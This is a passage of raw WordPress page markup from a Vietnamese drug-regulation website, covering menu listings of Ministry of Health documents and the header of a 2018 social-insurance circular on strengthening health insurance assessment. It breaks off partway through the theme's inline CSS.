4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb b\u1ec7nh Ph\u1ed5i t\u1eafc ngh\u1ebdn m\u1ea1n t\u00ednh\" title=\"Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb b\u1ec7nh Ph\u1ed5i t\u1eafc ngh\u1ebdn m\u1ea1n t\u00ednh\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/training\/\" class=\"td-post-category\">Training\/T\u1eadp hu\u1ea5n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/quyet-dinh-4562-qd-byt-ban-hanh-tai-lieu-hd-dieu-tri-benh-phoi-tac-nghen\/\"  rel=\"bookmark\" title=\"Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb b\u1ec7nh Ph\u1ed5i t\u1eafc ngh\u1ebdn m\u1ea1n t\u00ednh\">Quy\u1ebft \u0111\u1ecbnh 4562\/Q\u0110-BYT ban h\u00e0nh t\u00e0i li\u1ec7u chuy\u00ean m\u00f4n \u0111i\u1ec1u tr\u1ecb...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/giay-moi-tham-du-hoi-thao-doi-thoai-voi-doanh-nghiep-ve-nghi-dinh-36\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/36847277_2039692529438514_9214696756967636992_n-1-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/36847277_2039692529438514_9214696756967636992_n-1-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/36847277_2039692529438514_9214696756967636992_n-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" title=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/training\/\" class=\"td-post-category\">Training\/T\u1eadp hu\u1ea5n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/giay-moi-tham-du-hoi-thao-doi-thoai-voi-doanh-nghiep-ve-nghi-dinh-36\/\"  rel=\"bookmark\" title=\"Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p v\u1ec1 ngh\u1ecb \u0111\u1ecbnh qu\u1ea3n l\u00fd trang thi\u1ebft b\u1ecb y t\u1ebf\">Gi\u1ea5y m\u1eddi tham d\u1ef1 h\u1ed9i th\u1ea3o \u0111\u1ed1i tho\u1ea1i v\u1edbi doanh nghi\u1ec7p...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-11-2018-tt-byt-quan-ly-chat-luong-thuoc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras9-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras9-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/07\/vnras9-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"t\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/training\/\" class=\"td-post-category\">Training\/T\u1eadp hu\u1ea5n<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-11-2018-tt-byt-quan-ly-chat-luong-thuoc\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng thu\u1ed1c\">T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 11\/2018\/TT-BYT qu\u1ea3n l\u00fd ch\u1ea5t l\u01b0\u1ee3ng...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-01-2018-tt-byt\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n thu\u1ed1c\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/VNRAS69-218x150.jpg\"  srcset=\"https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/VNRAS69-218x150.jpg 218w, https:\/\/vnras.com\/wp-content\/uploads\/2018\/04\/VNRAS69-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n thu\u1ed1c\" \/><\/a><\/div>                <a href=\"https:\/\/vnras.com\/references\/registration-material\/\" class=\"td-post-category\">Registration Material\/T\u00e0i li\u1ec7u \u0111\u0103ng k\u00fd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vnras.com\/tai-lieu-tap-huan-thong-tu-01-2018-tt-byt\/\"  rel=\"bookmark\" title=\"T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n thu\u1ed1c\">T\u00e0i li\u1ec7u t\u1eadp hu\u1ea5n th\u00f4ng t\u01b0 01\/2018\/TT-BYT quy \u0111\u1ecbnh ghi nh\u00e3n...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_39","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_39" id="tdi_40" data-td_block_id="tdi_39" data-td_filter_value="" href="https://vnras.com/references/">All</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_41" data-td_block_id="tdi_39" data-td_filter_value="1044" href="https://vnras.com/references/book/">BOOKS/SÁCH</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_42" data-td_block_id="tdi_39" data-td_filter_value="2778" href="https://vnras.com/references/brand-pis/">Brand PIs/HDSD Biệt Dược Gốc</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_43" data-td_block_id="tdi_39" data-td_filter_value="221" href="https://vnras.com/references/drug-formulary-pharmacopoeia/">DF &amp; Pharmacopoeia/Dược Điển &amp; Dược Thư</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_44" data-td_block_id="tdi_39" data-td_filter_value="229" href="https://vnras.com/references/forms/">FORMS/MẪU THỦ TỤC HÀNH CHÍNH</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_45" data-td_block_id="tdi_39" data-td_filter_value="1987" href="https://vnras.com/references/gps-references/">GPs Materials/Tài liệu GPs</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_46" data-td_block_id="tdi_39" data-td_filter_value="234" href="https://vnras.com/references/pharmacovigilance-materials/">PV Materials/Tài liệu cảnh giác Dược</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_47" data-td_block_id="tdi_39" data-td_filter_value="218" href="https://vnras.com/references/registration-material/">Registration Material/Tài liệu đăng ký</a><a class="mega-menu-sub-cat-tdi_39"  id="tdi_48" data-td_block_id="tdi_39" data-td_filter_value="1988" href="https://vnras.com/references/training/">Training/Tập huấn</a></div></div><div id=tdi_39 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/cong-van-so-2598-qd-byt-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-quy-trinh-ky-thuat-ve-dinh-duong-lam-sang/"  rel="bookmark" class="td-image-wrap " title="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2025/08/2598-QD-BYT-2025-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2025/08/2598-QD-BYT-2025-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2025/08/2598-QD-BYT-2025-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”" title="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”" /></a></div>                <a href="https://vnras.com/references/" class="td-post-category">REFERENCES/TÀI LIỆU THAM KHẢO</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/cong-van-so-2598-qd-byt-ve-viec-ban-hanh-tai-lieu-chuyen-mon-huong-dan-quy-trinh-ky-thuat-ve-dinh-duong-lam-sang/"  rel="bookmark" title="Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8 năm 2025 Về việc ban hành tài liệu chuyên môn “Hướng dẫn quy trình kỹ thuật về Dinh dưỡng lâm sàng”">Công văn số : 2598/QĐ-BYT Bộ Y tế ngày 18 tháng 8&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong/"  rel="bookmark" class="td-image-wrap " title="Chương 12. Thiếu máu và truyền hồng cầu &#8211; Ths. Bs Hồ Hoàng Kim – EDICU – BV Nguyễn Tri Phương" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/no-thumb/td_218x150.png"  alt="" /></a></div>                <a href="https://vnras.com/references/book/" class="td-post-category">BOOKS/SÁCH</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/chuong-12-thieu-mau-va-truyen-hong-cau-ths-bs-ho-hoang-kim-edicu-bv-nguyen-tri-phuong/"  rel="bookmark" title="Chương 12. Thiếu máu và truyền hồng cầu &#8211; Ths. Bs Hồ Hoàng Kim – EDICU – BV Nguyễn Tri Phương">Chương 12. Thiếu máu và truyền hồng cầu &#8211; Ths. Bs&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu/"  rel="bookmark" class="td-image-wrap " title="Tìm hiểu nội dung và tải miễn phí sách Tố Nữ kinh PDF &#8211; Lê Văn Sửu" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2024/08/To-nu-kinh-1-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2024/08/To-nu-kinh-1-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2024/08/To-nu-kinh-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Sách Tố Nữ kinh" title="Tìm hiểu nội dung và tải miễn phí sách Tố Nữ kinh PDF &#8211; Lê Văn Sửu" /></a></div>                <a href="https://vnras.com/references/book/" class="td-post-category">BOOKS/SÁCH</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/tim-hieu-noi-dung-va-tai-mien-phi-sach-to-nu-kinh-pdf-le-van-suu/"  rel="bookmark" title="Tìm hiểu nội dung và tải miễn phí sách Tố Nữ kinh PDF &#8211; Lê Văn Sửu">Tìm hiểu nội dung và tải miễn phí sách Tố Nữ&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vnras.com/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat/"  rel="bookmark" class="td-image-wrap " title="FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật đầy đủ các phiên bản mới nhất" ><img width="218" height="150" class="entry-thumb" src="https://vnras.com/wp-content/uploads/2024/04/martindale-1-218x150.jpg"  srcset="https://vnras.com/wp-content/uploads/2024/04/martindale-1-218x150.jpg 218w, https://vnras.com/wp-content/uploads/2024/04/martindale-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật đầy đủ các phiên bản mới nhất" /></a></div>                <a href="https://vnras.com/references/book/" class="td-post-category">BOOKS/SÁCH</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vnras.com/free-download-pdf-martindale-the-complete-drug-reference-cap-nhat-day-du-cac-phien-ban-moi-nhat/"  rel="bookmark" title="FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật đầy đủ các phiên bản mới nhất">FREE DOWNLOAD PDF Martindale The Complete Drug Reference &#8211; cập nhật&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_39" data-td_block_id="tdi_39"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-20820"><a href="https://vnras.com/duoc-lieu/">HERBAL MEDICINE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-25974"><a href="https://vnras.com/drugs-information/">DRUGS INFORMATION</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://vnras.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            <a class="td-main-logo" href="https://vnras.com/">
                <img src="https://vnras.com/wp-content/uploads/2017/02/vnras-696x179.png" alt="" />
                <span class="td-visual-hidden">Vietnam Regulatory Affairs Society &#8211; Luật Dược Việt Nam</span>
            </a>
                    </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_49 td_block_template_1">
<style>.tdi_49.td-a-rec{text-align:center}.tdi_49.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_49 .td-element-style{z-index:-1}.tdi_49.td-a-rec-img{text-align:left}.tdi_49.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_49.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><a  href="https://trungtamthuoc.com/hoat-chat" rel="dofollow"><img alt="" style="border: 1px dotted #ccc;max-height: 84px;" src="/wp-content/uploads/2024/05/tra-cuu-duoc-thu.jpg" /></a></div>


</div>
</div>                </div>
                    </div>
    </div>

</div>


            </div>



            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://vnras.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in REGULATIONS/VĂN BẢN" class="entry-crumb" href="https://vnras.com/regulations/">REGULATIONS/VĂN BẢN</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Tender &amp;amp; Insurance/Thầu &amp;amp; Bảo hiểm" class="entry-crumb" href="https://vnras.com/regulations/tender-regulations/">Tender &amp; Insurance/Thầu &amp; Bảo hiểm</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Công văn 1882/BHXH-CSYT năm 2018 tăng cường giám định BHYT</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                


    <article id="post-15792" class="post-15792 post type-post status-publish format-standard has-post-thumbnail category-tender-regulations" itemscope itemtype="https://schema.org/Article">

        <div class="td-post-header">



            <!-- category -->


            <header class="td-post-title">

                <h1 class="entry-title">Công văn 1882/BHXH-CSYT năm 2018 tăng cường giám định BHYT</h1>


                




                <div class="td-module-meta-info">

                    <!-- author --><div class="td-post-author-name cs-authorimg"><img width="40" height="40" style="max-width: 40px;float: left;" alt="Mai Thuong" src="https://www.gravatar.com/avatar/d27d8b80e474ab68105332058fd9b672?s=80"/><a href="https://vnras.com/author/mai-thuong/">Mai Thuong</a></div>
                    <!-- date --><span class="td-post-date cs-sg" style="margin-top: 5px;">C&#x1EAD;p nh&#x1EAD;t l&#x1EA7;n cu&#x1ED1;i<time style="display: block;margin-top: 10px;" class="entry-date updated td-module-date" datetime="2018-06-12T23:47:55+00:00" >2018-06-12 23:47 UTC+7</time></span>
                    <!-- comments -->
                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-15792">882</span></div>                    
                    <div class="cs-dotmobi"></div>
                   
                    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp 